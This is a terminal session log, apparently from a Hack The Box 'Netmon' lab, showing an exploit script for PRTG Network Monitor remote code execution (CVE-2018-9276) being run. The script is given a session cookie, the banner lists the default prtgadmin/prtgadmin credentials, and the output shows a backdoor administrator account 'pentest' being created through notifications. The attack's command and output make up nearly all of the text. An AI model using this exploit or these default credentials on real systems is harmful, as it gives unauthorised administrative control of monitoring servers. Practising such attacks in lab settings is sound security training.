 root@kali:~/Desktop/HTB/boxes/netmon# ./prtg-exploit.sh -u http://10.10.10.152 -c "_ga=GA1.2.1055484506.1561467436; _gid=GA1.2.1723695803.1561467436; OCTOPUS1813713946=ezk0MkFDQjMyLUMyOUMtNDJBQi04NzE0LUIzMUUyMEI
zMzAwMn0%3D; _gat=1"
[+]#########################################################################[+]
[*] PRTG RCE script by M4LV0 [*]
[+]#########################################################################[+]
[*] https://github.com/M4LV0 [*]
[+]#########################################################################[+]
[*] Authenticated PRTG network Monitor remote code execution  CVE-2018-9276 [*]
[+]#########################################################################[+]
# login to the app, default creds are prtgadmin/prtgadmin. once athenticated grab your cookie and add it to the script.
# run the script to create a new user 'pentest' in the administrators group with password 'P3nT3st!'
[+]#########################################################################[+]
[*] file created
[*] sending notification wait....
[*] adding a new user 'pentest' with password 'P3nT3st'
[*] sending notification wait....
[*] adding a user pentest to the administrators group
[*] sending notification wait....
[*] exploit completed new user 'pentest' with password 'P3nT3st!' created have fun!
root@kali:~/Desktop/HTB/boxes/netmon#